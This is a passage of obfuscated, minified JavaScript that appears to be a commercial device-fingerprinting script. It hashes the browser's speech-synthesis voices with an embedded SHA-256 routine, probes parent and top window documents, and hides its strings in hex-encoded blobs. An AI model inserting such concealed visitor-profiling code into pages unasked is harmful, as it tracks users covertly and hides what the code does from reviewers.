}}if(typeof td_2P!==[][[]]+""){td_2P(td_3i);}if(typeof td_3h!==[][[]]+""){td_3h();}if(typeof td_6K!==[][[]]+""){td_Sq[new td_6K(td_2r,td_6C,td_4E)];}if(typeof td_1L!==[][[]]+""){td_ra=td_b();td_1L();if(td_bR){td_pC.push(((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(200,4)):null)+td_1D.toFixed((td_b()-td_ra),2));
}}if(typeof td_2t!==[][[]]+""){td_Sq[new td_2t()];}if(typeof td_6t!==[][[]]+""){td_ra=td_b();var td_X2=td_6t();if(td_X2!==null){td_Rx+=td_X2;if(td_bR){td_pC.push(((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(204,8)):null)+td_1D.toFixed((td_b()-td_ra),2));
}}}if(typeof td_5R!==[][[]]+""&&td_5R!==null&&td_5R.length>0&&typeof td_6h!==[][[]]+""){td_Kg=new td_6h(td_5C.td_3o,td_5C.td_5S,td_5R);if(td_Kg.isValid()){td_ra=td_b();td_Kg.scan();if(td_bR){td_pC.push(((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(212,3)):null)+td_1D.toFixed((td_b()-td_ra),2));
}}}if(typeof td_4u!==[][[]]+""){td_4u();}if(typeof td_5c!==[][[]]+""){td_ra=td_b();td_5c();if(td_bR){td_pC.push(((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(215,3)):null)+td_1D.toFixed((td_b()-td_ra),2));
}}if(typeof td_6f!==[][[]]+""){td_ra=td_b();td_6f();if(td_bR){td_pC.push(((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(218,2)):null)+td_1D.toFixed((td_b()-td_ra),2));
}}if(typeof td_4C!==[][[]]+""){td_ra=td_b();var td_Ez=td_4C();if(td_Ez){td_Rx+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(220,5)):null)+td_Ez;
if(td_bR){td_pC.push(((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(225,4)):null)+td_1D.toFixed((td_b()-td_ra),2));
}}}if(typeof td_6X!==[][[]]+""){td_Rx+=td_6X();}return td_Rx;}var td_1D=td_1D||{};td_1D.toNumber=function(td_i){if(typeof td_i===[][[]]+""||td_i===null||typeof Number===[][[]]+""){return td_i;}try{var td_R=Number(td_i);if(!td_0h(td_R)&&td_5Y(td_R)){return td_R;}}catch(td_m){}return td_i;
};td_1D.toFixed=function(td_a,td_w){if(typeof td_a===[][[]]+""||td_a===null){return 0;}try{var td_m=td_0v(td_a);if(typeof td_m!==[][[]]+""&&typeof td_m!==null&&typeof td_m.toFixed!==[][[]]+""){if(!td_0h(td_m)&&td_5Y(td_m)){return td_0v(td_m.toFixed(td_w));
}else{return 0;}}}catch(td_k){}var td_l=td_a.toString();var td_Y=td_l.lastIndexOf(".");if(td_Y!==-1&&td_l.length>(td_Y+(td_w+1))){var td_u=td_l.substr(0,(td_Y+(td_w+1)));return td_1D.toNumber(td_u);}return td_1D.toNumber(td_a);
};td_1D.toFixedDecimal2=function(td_b){if(typeof td_b===[][[]]+""||td_b===null){return 0;}var td_i=100;return Math.round(td_b*td_i)/td_i;};td_1D.parseInt=function(td_R){var td_k;try{td_k=td_2j(td_R);}catch(td_c){return 0;
}if(typeof td_k===[][[]]+""||td_k===null||td_0h(td_k)||!td_5Y(td_k)){return 0;}return td_k;};td_1D.tdz_7fa34aac1e67441aa352adfecf894531=new td_1D.td_3M("\x37\x66\x61\x33\x34\x61\x61\x63\x31\x65\x36\x37\x34\x34\x31\x61\x61\x33\x35\x32\x61\x64\x66\x65\x63\x66\x38\x39\x34\x35\x33\x31\x35\x65\x30\x38\x31\x31\x34\x36\x34\x30\x34\x31\x30\x38\x31\x30\x31\x31\x30\x63\x35\x38\x34\x31\x35\x35\x35\x38\x35\x38\x30\x35\x34\x31\x34\x37\x34\x63\x34\x32\x30\x34\x30\x62\x30\x34\x30\x66\x30\x36\x30\x35\x34\x63\x30\x39\x30\x35\x30\x37\x30\x30\x30\x35\x30\x32\x35\x30\x35\x36\x30\x62\x30\x64\x30\x30\x30\x33\x30\x30\x35\x35\x30\x30\x35\x30\x36\x63\x35\x62\x35\x36\x35\x62\x30\x34\x30\x32\x34\x37\x31\x35\x37\x33\x31\x33\x31\x36\x30\x37\x31\x63\x33\x65\x31\x35\x34\x63\x34\x62\x35\x64\x35\x62\x35\x34");
td_5I=function(){var td_x2=((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(0,21)):null);
var td_mT=typeof window===((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(21,6)):null);
var td_DC=td_mT?window:{};if(td_DC.JS_SHA256_NO_WINDOW){td_mT=false;}var td_cD=!td_DC.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_Jg=((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(27,16)):null).split("");
var td_U9=[-2147483648,8388608,32768,128];var td_qz=[24,16,8,0];var td_ss=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_P=[];if(td_DC.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_n8){return Object.prototype.toString.call(td_n8)===((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(43,14)):null);
};}if(td_cD&&(td_DC.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_Na){return typeof td_Na===((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(21,6)):null)&&td_Na.buffer&&td_Na.buffer.constructor===ArrayBuffer;
};}instance=new td_qS(false,false);this.update=function(td_tL){instance.update(td_tL);};this.hash=function(td_kt){instance.update(td_kt);return instance.toString();};this.toString=function(){return instance.toString();
};function td_qS(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_qS.prototype.update=function(td_UO){if(this.finalized){return;}var td_iA,td_xR=typeof td_UO;if(td_xR!==((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(57,6)):null)){if(td_xR===((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(21,6)):null)){if(td_UO===null){throw new Error(td_x2);
}else{if(td_cD&&td_UO.constructor===ArrayBuffer){td_UO=new Uint8Array(td_UO);}else{if(!Array.isArray(td_UO)){if(!td_cD||!ArrayBuffer.isView(td_UO)){throw new Error(td_x2);}}}}}else{throw new Error(td_x2);
}td_iA=true;}var td_E5,td_Yh=0,td_Nn,td_st=td_UO.length,td_mA=this.blocks;while(td_Yh<td_st){if(this.hashed){this.hashed=false;td_mA[0]=this.block;td_mA[16]=td_mA[1]=td_mA[2]=td_mA[3]=td_mA[4]=td_mA[5]=td_mA[6]=td_mA[7]=td_mA[8]=td_mA[9]=td_mA[10]=td_mA[11]=td_mA[12]=td_mA[13]=td_mA[14]=td_mA[15]=0;
}if(td_iA){for(td_Nn=this.start;td_Yh<td_st&&td_Nn<64;++td_Yh){td_mA[td_Nn>>2]|=td_UO[td_Yh]<<td_qz[td_Nn++&3];}}else{for(td_Nn=this.start;td_Yh<td_st&&td_Nn<64;++td_Yh){td_E5=td_UO.charCodeAt(td_Yh);if(td_E5<128){td_mA[td_Nn>>2]|=td_E5<<td_qz[td_Nn++&3];
}else{if(td_E5<2048){td_mA[td_Nn>>2]|=(192|(td_E5>>6))<<td_qz[td_Nn++&3];td_mA[td_Nn>>2]|=(128|(td_E5&63))<<td_qz[td_Nn++&3];}else{if(td_E5<55296||td_E5>=57344){td_mA[td_Nn>>2]|=(224|(td_E5>>12))<<td_qz[td_Nn++&3];
td_mA[td_Nn>>2]|=(128|((td_E5>>6)&63))<<td_qz[td_Nn++&3];td_mA[td_Nn>>2]|=(128|(td_E5&63))<<td_qz[td_Nn++&3];}else{td_E5=65536+(((td_E5&1023)<<10)|(td_UO.charCodeAt(++td_Yh)&1023));td_mA[td_Nn>>2]|=(240|(td_E5>>18))<<td_qz[td_Nn++&3];
td_mA[td_Nn>>2]|=(128|((td_E5>>12)&63))<<td_qz[td_Nn++&3];td_mA[td_Nn>>2]|=(128|((td_E5>>6)&63))<<td_qz[td_Nn++&3];td_mA[td_Nn>>2]|=(128|(td_E5&63))<<td_qz[td_Nn++&3];}}}}}this.lastByteIndex=td_Nn;this.bytes+=td_Nn-this.start;
if(td_Nn>=64){this.block=td_mA[16];this.start=td_Nn-64;this.hash();this.hashed=true;}else{this.start=td_Nn;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_qS.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_Nw=this.blocks,td_fH=this.lastByteIndex;td_Nw[16]=this.block;td_Nw[td_fH>>2]|=td_U9[td_fH&3];this.block=td_Nw[16];
if(td_fH>=56){if(!this.hashed){this.hash();}td_Nw[0]=this.block;td_Nw[16]=td_Nw[1]=td_Nw[2]=td_Nw[3]=td_Nw[4]=td_Nw[5]=td_Nw[6]=td_Nw[7]=td_Nw[8]=td_Nw[9]=td_Nw[10]=td_Nw[11]=td_Nw[12]=td_Nw[13]=td_Nw[14]=td_Nw[15]=0;
}td_Nw[14]=this.hBytes<<3|this.bytes>>>29;td_Nw[15]=this.bytes<<3;this.hash();};td_qS.prototype.hash=function(){var td_bV=this.h0,td_Vo=this.h1,td_US=this.h2,td_A3=this.h3,td_V8=this.h4,td_oX=this.h5,td_RZ=this.h6,td_Uo=this.h7,td_c7=this.blocks,td_Fp,td_fv,td_kz,td_FQ,td_oq,td_sZ,td_KA,td_mG,td_zL,td_K1,td_rA;
for(td_Fp=16;td_Fp<64;++td_Fp){td_oq=td_c7[td_Fp-15];td_fv=((td_oq>>>7)|(td_oq<<25))^((td_oq>>>18)|(td_oq<<14))^(td_oq>>>3);td_oq=td_c7[td_Fp-2];td_kz=((td_oq>>>17)|(td_oq<<15))^((td_oq>>>19)|(td_oq<<13))^(td_oq>>>10);
td_c7[td_Fp]=td_c7[td_Fp-16]+td_fv+td_c7[td_Fp-7]+td_kz<<0;}td_rA=td_Vo&td_US;for(td_Fp=0;td_Fp<64;td_Fp+=4){if(this.first){td_mG=704751109;td_oq=td_c7[0]-210244248;td_Uo=td_oq-1521486534<<0;td_A3=td_oq+143694565<<0;
this.first=false;}else{td_fv=((td_bV>>>2)|(td_bV<<30))^((td_bV>>>13)|(td_bV<<19))^((td_bV>>>22)|(td_bV<<10));td_kz=((td_V8>>>6)|(td_V8<<26))^((td_V8>>>11)|(td_V8<<21))^((td_V8>>>25)|(td_V8<<7));td_mG=td_bV&td_Vo;
td_FQ=td_mG^(td_bV&td_US)^td_rA;td_KA=(td_V8&td_oX)^(~td_V8&td_RZ);td_oq=td_Uo+td_kz+td_KA+td_ss[td_Fp]+td_c7[td_Fp];td_sZ=td_fv+td_FQ;td_Uo=td_A3+td_oq<<0;td_A3=td_oq+td_sZ<<0;}td_fv=((td_A3>>>2)|(td_A3<<30))^((td_A3>>>13)|(td_A3<<19))^((td_A3>>>22)|(td_A3<<10));
td_kz=((td_Uo>>>6)|(td_Uo<<26))^((td_Uo>>>11)|(td_Uo<<21))^((td_Uo>>>25)|(td_Uo<<7));td_zL=td_A3&td_bV;td_FQ=td_zL^(td_A3&td_Vo)^td_mG;td_KA=(td_Uo&td_V8)^(~td_Uo&td_oX);td_oq=td_RZ+td_kz+td_KA+td_ss[td_Fp+1]+td_c7[td_Fp+1];
td_sZ=td_fv+td_FQ;td_RZ=td_US+td_oq<<0;td_US=td_oq+td_sZ<<0;td_fv=((td_US>>>2)|(td_US<<30))^((td_US>>>13)|(td_US<<19))^((td_US>>>22)|(td_US<<10));td_kz=((td_RZ>>>6)|(td_RZ<<26))^((td_RZ>>>11)|(td_RZ<<21))^((td_RZ>>>25)|(td_RZ<<7));
td_K1=td_US&td_A3;td_FQ=td_K1^(td_US&td_bV)^td_zL;td_KA=(td_RZ&td_Uo)^(~td_RZ&td_V8);td_oq=td_oX+td_kz+td_KA+td_ss[td_Fp+2]+td_c7[td_Fp+2];td_sZ=td_fv+td_FQ;td_oX=td_Vo+td_oq<<0;td_Vo=td_oq+td_sZ<<0;td_fv=((td_Vo>>>2)|(td_Vo<<30))^((td_Vo>>>13)|(td_Vo<<19))^((td_Vo>>>22)|(td_Vo<<10));
td_kz=((td_oX>>>6)|(td_oX<<26))^((td_oX>>>11)|(td_oX<<21))^((td_oX>>>25)|(td_oX<<7));td_rA=td_Vo&td_US;td_FQ=td_rA^(td_Vo&td_A3)^td_K1;td_KA=(td_oX&td_RZ)^(~td_oX&td_Uo);td_oq=td_V8+td_kz+td_KA+td_ss[td_Fp+3]+td_c7[td_Fp+3];
td_sZ=td_fv+td_FQ;td_V8=td_bV+td_oq<<0;td_bV=td_oq+td_sZ<<0;}this.h0=this.h0+td_bV<<0;this.h1=this.h1+td_Vo<<0;this.h2=this.h2+td_US<<0;this.h3=this.h3+td_A3<<0;this.h4=this.h4+td_V8<<0;this.h5=this.h5+td_oX<<0;
this.h6=this.h6+td_RZ<<0;this.h7=this.h7+td_Uo<<0;};td_qS.prototype.hex=function(){this.finalize();var td_Uj=this.h0,td_Jp=this.h1,td_P6=this.h2,td_SR=this.h3,td_QL=this.h4,td_Op=this.h5,td_qb=this.h6,td_wK=this.h7;
var td_Ft=td_Jg[(td_Uj>>28)&15]+td_Jg[(td_Uj>>24)&15]+td_Jg[(td_Uj>>20)&15]+td_Jg[(td_Uj>>16)&15]+td_Jg[(td_Uj>>12)&15]+td_Jg[(td_Uj>>8)&15]+td_Jg[(td_Uj>>4)&15]+td_Jg[td_Uj&15]+td_Jg[(td_Jp>>28)&15]+td_Jg[(td_Jp>>24)&15]+td_Jg[(td_Jp>>20)&15]+td_Jg[(td_Jp>>16)&15]+td_Jg[(td_Jp>>12)&15]+td_Jg[(td_Jp>>8)&15]+td_Jg[(td_Jp>>4)&15]+td_Jg[td_Jp&15]+td_Jg[(td_P6>>28)&15]+td_Jg[(td_P6>>24)&15]+td_Jg[(td_P6>>20)&15]+td_Jg[(td_P6>>16)&15]+td_Jg[(td_P6>>12)&15]+td_Jg[(td_P6>>8)&15]+td_Jg[(td_P6>>4)&15]+td_Jg[td_P6&15]+td_Jg[(td_SR>>28)&15]+td_Jg[(td_SR>>24)&15]+td_Jg[(td_SR>>20)&15]+td_Jg[(td_SR>>16)&15]+td_Jg[(td_SR>>12)&15]+td_Jg[(td_SR>>8)&15]+td_Jg[(td_SR>>4)&15]+td_Jg[td_SR&15]+td_Jg[(td_QL>>28)&15]+td_Jg[(td_QL>>24)&15]+td_Jg[(td_QL>>20)&15]+td_Jg[(td_QL>>16)&15]+td_Jg[(td_QL>>12)&15]+td_Jg[(td_QL>>8)&15]+td_Jg[(td_QL>>4)&15]+td_Jg[td_QL&15]+td_Jg[(td_Op>>28)&15]+td_Jg[(td_Op>>24)&15]+td_Jg[(td_Op>>20)&15]+td_Jg[(td_Op>>16)&15]+td_Jg[(td_Op>>12)&15]+td_Jg[(td_Op>>8)&15]+td_Jg[(td_Op>>4)&15]+td_Jg[td_Op&15]+td_Jg[(td_qb>>28)&15]+td_Jg[(td_qb>>24)&15]+td_Jg[(td_qb>>20)&15]+td_Jg[(td_qb>>16)&15]+td_Jg[(td_qb>>12)&15]+td_Jg[(td_qb>>8)&15]+td_Jg[(td_qb>>4)&15]+td_Jg[td_qb&15];
td_Ft+=td_Jg[(td_wK>>28)&15]+td_Jg[(td_wK>>24)&15]+td_Jg[(td_wK>>20)&15]+td_Jg[(td_wK>>16)&15]+td_Jg[(td_wK>>12)&15]+td_Jg[(td_wK>>8)&15]+td_Jg[(td_wK>>4)&15]+td_Jg[td_wK&15];return td_Ft;};td_qS.prototype.toString=td_qS.prototype.hex;
};td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb=new td_1D.td_3M("\x32\x33\x63\x33\x32\x66\x39\x32\x61\x66\x34\x34\x34\x36\x38\x30\x61\x62\x64\x63\x64\x38\x61\x34\x61\x36\x34\x63\x63\x39\x65\x62\x34\x37\x34\x30\x30\x36\x31\x33\x34\x31\x31\x32\x34\x62\x35\x62\x30\x32\x31\x32\x35\x37\x35\x62\x35\x39\x31\x38\x35\x39\x34\x30\x31\x31\x30\x65\x30\x31\x34\x64\x31\x31\x34\x61\x30\x66\x30\x65\x30\x63\x35\x39\x34\x65\x34\x65\x31\x37\x34\x64\x31\x36\x35\x38\x31\x34\x34\x30\x31\x30\x35\x61\x30\x66\x31\x35\x34\x61\x35\x62\x35\x62\x34\x36\x31\x63\x31\x64\x31\x34\x35\x32\x35\x64\x35\x36\x30\x30\x31\x37\x30\x38\x31\x37");
var td_1D=td_1D||{};if(typeof td_1D.td_4j===[][[]]+""){td_1D.td_4j=[];}function td_1i(){((typeof(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb)!=="undefined"&&typeof(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb.td_f)!=="undefined")?(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb.td_f(0,10)):null);
var td_vR=null;var td_w0=true;var td_RP=0;var td_IZ=null;var td_Sk=10;var td_aj=1;var td_FP=2;var td_fk=4;var td_b4=((typeof(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb)!=="undefined"&&typeof(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb.td_f)!=="undefined")?(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb.td_f(10,10)):null);
var td_gD=((typeof(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb)!=="undefined"&&typeof(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb.td_f)!=="undefined")?(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb.td_f(20,12)):null);
this.tryAgain=function(){return(td_vR)?false:td_w0;};this.getFPParams=function(){if(td_vR){return((typeof(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb)!=="undefined"&&typeof(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb.td_f)!=="undefined")?(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb.td_f(32,5)):null)+td_vR;
}return null;};this.getRunTimeMS=function(){if(td_IZ!==null){return((typeof(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb)!=="undefined"&&typeof(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb.td_f)!=="undefined")?(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb.td_f(37,4)):null)+td_1D.toFixed(td_IZ,2);
}return"";};function td_ZC(){if(typeof speechSynthesis===[][[]]+""||speechSynthesis===null||typeof speechSynthesis.getVoices===[][[]]+""||speechSynthesis.getVoices===null){return false;}if(typeof Array.isArray===[][[]]+""||Array.isArray===null){return false;
}return true;}function td_q0(td_PO){if(typeof td_PO.name===[][[]]+""||typeof td_PO.lang===[][[]]+""||typeof td_PO.voiceURI===[][[]]+""||td_PO.voiceURI===null||typeof td_PO.voiceURI.indexOf===[][[]]+""||td_PO.voiceURI.indexOf===null){return false;
}return true;}this.run=function(){var td_kP=speechSynthesis.getVoices();if(td_kP===null||Array.isArray(td_kP)===false||td_kP.length===0){return true;}var td_OY=new Array(td_kP.length);if(typeof td_OY.sort===[][[]]+""||td_OY.sort===null||typeof td_OY.join===[][[]]+""||td_OY.join===null){return false;
}var td_Tt=null;var td_hf=0;var td_Jn=true;var td_pv=0;for(var td_lu=0;td_lu<td_kP.length;++td_lu){var td_lx=td_kP[td_lu];if(!td_q0(td_lx)){return false;}td_OY[td_lu]=td_lx.name+((typeof(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb)!=="undefined"&&typeof(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb.td_f)!=="undefined")?(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb.td_f(41,2)):null)+td_lx.lang+((typeof(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb)!=="undefined"&&typeof(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb.td_f)!=="undefined")?(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb.td_f(43,2)):null)+td_lx.voiceURI;
if(td_lx[((typeof(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb)!=="undefined"&&typeof(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb.td_f)!=="undefined")?(td_1D.tdz_23c32f92af444680abdcd8a4a64cc9eb.td_f(45,7)):null)]===true){td_Tt=td_OY[td_lu];
td_pv++;}if((td_lu+1)===td_OY.length&&td_lu>0&&td_Jn&&td_lx.name!==td_lx.voiceURI){td_OY[td_lu]="";td_hf=(td_hf|td_fk);}if(td_Jn){td_Jn=(td_lx.name===td_lx.voiceURI);}if(!td_Jn){if(!(td_hf&td_aj)&&td_lx.voiceURI.indexOf(td_b4)===0){td_hf=(td_hf|td_aj);
}if(!(td_hf&td_FP)&&td_lx.voiceURI.indexOf(td_gD)===0){td_hf=(td_hf|td_FP);}}}td_OY.sort();if(td_Tt!==null){}var td_QR=td_4F(td_OY.join());td_vR=td_pv.toString()+","+td_RP.toString()+","+td_hf.toString()+","+td_QR;
return false;};this.setup=function(){var td_Kw=td_b();if(!td_ZC()){td_w0=false;td_IZ=td_b()-td_Kw;return;}var td_dd=this;var td_of=setInterval(function(){try{if(td_RP<td_Sk&&td_dd.run()){td_RP++;return;
}}catch(td_m0){}clearInterval(td_of);td_w0=false;td_IZ=td_b()-td_Kw;},100);};}td_1D.tdz_4ac14ec68ed64756ae555a59842f8485=new td_1D.td_3M("\x34\x61\x63\x31\x34\x65\x63\x36\x38\x65\x64\x36\x34\x37\x35\x36\x61\x65\x35\x35\x35\x61\x35\x39\x38\x34\x32\x66\x38\x34\x38\x35\x30\x34\x35\x30\x35\x31\x30\x32\x30\x30\x35\x30\x35\x35\x30\x31\x30\x30\x35\x63\x30\x35\x35\x34\x35\x37\x35\x33\x35\x30\x35\x30\x30\x34\x30\x62\x37\x63\x37\x33\x36\x37\x32\x30\x37\x38\x37\x63\x35\x31\x35\x32\x34\x30\x30\x37\x35\x35\x35\x31\x35\x64\x35\x38\x34\x34\x31\x35\x31\x61\x35\x30\x34\x36\x30\x63\x30\x32\x31\x62\x35\x63\x30\x63\x31\x37\x35\x37\x35\x36\x35\x62\x35\x30\x35\x32\x30\x30\x31\x37\x35\x63\x35\x34\x31\x38\x30\x39\x35\x63\x35\x64\x35\x63\x35\x31\x35\x63\x34\x62\x30\x39\x34\x37\x35\x39\x35\x62\x35\x30\x30\x33\x30\x63\x34\x39\x35\x37\x30\x61\x30\x66\x35\x39\x34\x61\x35\x66\x31\x36\x35\x31\x35\x36\x35\x36\x31\x64\x30\x36\x34\x64\x35\x35\x31\x39\x30\x35\x31\x39\x35\x31\x31\x63\x30\x32\x31\x38\x35\x32\x35\x65\x30\x39\x35\x39\x34\x30\x30\x32\x35\x39\x35\x31\x30\x37\x31\x37\x30\x61\x31\x34\x31\x35\x30\x63\x34\x35\x35\x31\x31\x31\x30\x64\x35\x39\x35\x61\x30\x64\x35\x34\x35\x34\x31\x32\x30\x61\x35\x39\x34\x30\x34\x31\x30\x34\x30\x65\x31\x39\x34\x63\x35\x62\x34\x32\x35\x63\x31\x35\x30\x36\x30\x38\x30\x35\x30\x66\x34\x31\x30\x66\x35\x34\x35\x32\x31\x31\x35\x39\x31\x62\x30\x61\x35\x35\x35\x34\x30\x64\x31\x34\x35\x35\x35\x61\x34\x34\x30\x35\x30\x30\x34\x37\x30\x66\x30\x35\x31\x31\x34\x64\x34\x61\x34\x61\x35\x37\x35\x63\x30\x39\x35\x36\x35\x37\x35\x64\x37\x38\x36\x37\x33\x39\x32\x65\x37\x64\x30\x36\x34\x62\x33\x62\x37\x62\x37\x34\x32\x64\x33\x30\x36\x32\x36\x34\x31\x39\x30\x36\x31\x38\x35\x31\x32\x38\x34\x36\x34\x64\x35\x38\x30\x64\x30\x37\x31\x37\x36\x30\x37\x39\x37\x65\x32\x65\x36\x63\x36\x30\x36\x38\x37\x38\x35\x64\x30\x32\x31\x31\x35\x65\x34\x37\x30\x61\x30\x35\x34\x32\x31\x36\x33\x64\x32\x39\x37\x61\x37\x63\x36\x33\x36\x31\x36\x36");
var td_1D=td_1D||{};if(typeof td_1D.td_4j===[][[]]+""){td_1D.td_4j=[];}td_1D.td_5n=function(){for(var td_P=0;td_P<td_1D.td_4j.length;++td_P){td_1D.td_4j[td_P]();}};td_1D.td_5F=function(td_k,td_i){try{var td_l=td_k.length+"&"+td_k;
var td_m="";var td_M=((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(0,16)):null);
for(var td_C=0,td_V=0;td_C<td_l.length;td_C++){var td_Y=td_l.charCodeAt(td_C)^td_i.charCodeAt(td_V)&10;if(++td_V===td_i.length){td_V=0;}td_m+=td_M.charAt((td_Y>>4)&15);td_m+=td_M.charAt(td_Y&15);}return td_m;
}catch(td_S){return null;}};td_1D.td_1K=function(){try{var td_M=window.top.document;var td_S=td_M.forms.length;return td_M;}catch(td_H){return document;}};td_1D.td_3L=function(td_M){try{var td_E;if(typeof td_M===[][[]]+""){td_E=window;
}else{if(td_M==="t"){td_E=window.top;}else{if(td_M==="p"){td_E=window.parent;}else{td_E=window;}}}var td_H=td_E.document.forms.length;return td_E;}catch(td_R){return window;}};td_1D.add_lang_attr_html_tag=function(td_k){try{if(td_k===null){return;
}var td_Q=td_k.getElementsByTagName(Number(485781).toString(30));if(td_Q[0].getAttribute(Number(296632).toString(24))===null||td_Q[0].getAttribute(Number(296632).toString(24))===""){td_Q[0].setAttribute(Number(296632).toString(24),((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(16,2)):null));
